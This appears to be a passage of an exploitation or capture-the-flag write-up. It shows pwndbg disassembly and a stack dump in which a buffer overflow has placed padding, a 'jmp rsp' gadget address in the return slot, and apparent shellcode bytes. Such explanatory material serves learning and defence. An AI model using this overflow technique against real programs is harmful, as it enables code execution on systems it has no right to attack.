 *RIP  0x4009f9 (main+161) ◂— mov    edx, 0x24
[ DISASM ]
0x4009f4 <main+156>    call   read@plt <read@plt>
► 0x4009f9 <main+161>    mov    edx, 0x24
0x4009fe <main+166>    lea    rsi, [rip + 0x123]
0x400a05 <main+173>    mov    edi, 1
0x400a0a <main+178>    mov    eax, 0
0x400a0f <main+183>    call   write@plt <write@plt>
0x400a14 <main+188>    jmp    main+217 <main+217>
0x400a16 <main+190>    mov    edx, 0x11
0x400a1b <main+195>    lea    rsi, [rip + 0x12b]
0x400a22 <main+202>    mov    edi, 1
0x400a27 <main+207>    mov    eax, 0
[ STACK ]
00:0000│ rsi rsp r8-5  0x7ffc3298f6e0 ◂— 0x6262626262626262 ('bbbbbbbb')
... ↓
03:0018│               0x7ffc3298f6f8 —▸ 0x60108c (length) ◂— jmp    rsp /* 0xffffe4ff */
04:0020│               0x7ffc3298f700 ◂— 0x5f016a7461687768
05:0028│               0x7ffc3298f708 ◂— 0x16ae689485a046a
06:0030│               0x7ffc3298f710 ◂— 0x10101b848050f58
07:0038│               0x7ffc3298f718 ◂— 0xb848500101010101